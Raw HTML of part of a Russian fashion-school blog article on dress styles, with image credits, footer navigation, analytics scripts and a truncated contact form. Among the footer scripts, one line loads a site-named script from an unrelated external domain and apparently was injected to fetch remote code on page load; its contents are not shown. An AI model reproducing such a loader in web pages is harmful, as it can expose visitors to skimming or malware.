			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="562" height="655" src="https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_3.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_3.jpg 562w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_3-257x300.jpg 257w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_3-215x250.jpg 215w" sizes="auto, (max-width: 562px) 100vw, 562px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/16747829856980643/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="489" height="589" src="https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_4-e1640587184752.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_4-e1640587184752.jpg 489w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_4-e1640587184752-249x300.jpg 249w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_4-e1640587184752-208x250.jpg 208w" sizes="auto, (max-width: 489px) 100vw, 489px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/19703317108640542/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="557" height="800" src="https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_6-557x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_6-557x800.jpg 557w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_6-209x300.jpg 209w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_6-174x250.jpg 174w, https://scuola-stile.com/wp-content/uploads/2021/12/3_темный_принт_на_платье_6.jpg 563w" sizes="auto, (max-width: 557px) 100vw, 557px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/12173861484569184/</em></h6>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>4. Черное платье</h3>
<p>Слова здесь излишни. Черное платье - это самая <a href="https://scuola-stile.com/courses/%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%88%d0%be%d0%bf%d0%bf%d0%b5%d1%80-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8/">универсальная вещь в гардеробе</a> почти каждой женщины. Оно может быть как свободного кроя, так и приталенное, мини или миди длины.</p>
<p>Советуем выбирать универсальную модель без лишних декоративных элементов в виде кружева, перьев и т.д. Но если хочется праздника, стоит приглядеться к разным фактурам и материалам: велюр, сатин, лен, шелк.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="562" height="737" src="https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_5.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_5.jpg 562w, https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_5-229x300.jpg 229w, https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_5-191x250.jpg 191w" sizes="auto, (max-width: 562px) 100vw, 562px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/83035186871275021/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="564" src="https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_7-e1640587259223.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_7-e1640587259223.jpg 500w, https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_7-e1640587259223-266x300.jpg 266w, https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_7-e1640587259223-222x250.jpg 222w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/163325923979657990/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="468" height="750" src="https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_3.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_3.jpg 468w, https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_3-187x300.jpg 187w, https://scuola-stile.com/wp-content/uploads/2021/12/4_черное_платье_3-156x250.jpg 156w" sizes="auto, (max-width: 468px) 100vw, 468px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/285908276334245700/</em></h6>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>5. Оверсайз силуэты</h3>
<p>Выбирайте платья с крупными эелементами (например, с большими рукавами, пышной юбкой, драматическим вырезом и т.д.).<br />
Главный совет: такое платье выглядит потрясающе с очень массивными ботинками.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="529" height="800" src="https://scuola-stile.com/wp-content/uploads/2021/12/5_оверсайз_фасоны_платья_2-529x800.jpg" class="vc_single_image-img attachment-large" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/748019819369817540/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="533" height="800" src="https://scuola-stile.com/wp-content/uploads/2021/12/5_оверсайз_фасоны_платья_3-533x800.jpg" class="vc_single_image-img attachment-large" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/140806229779249/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="561" height="649" src="https://scuola-stile.com/wp-content/uploads/2021/12/5_oversize_платье.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/5_oversize_платье.jpg 561w, https://scuola-stile.com/wp-content/uploads/2021/12/5_oversize_платье-259x300.jpg 259w, https://scuola-stile.com/wp-content/uploads/2021/12/5_oversize_платье-216x250.jpg 216w" sizes="auto, (max-width: 561px) 100vw, 561px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/151292868721611429/</em></h6>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"997f46016f","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
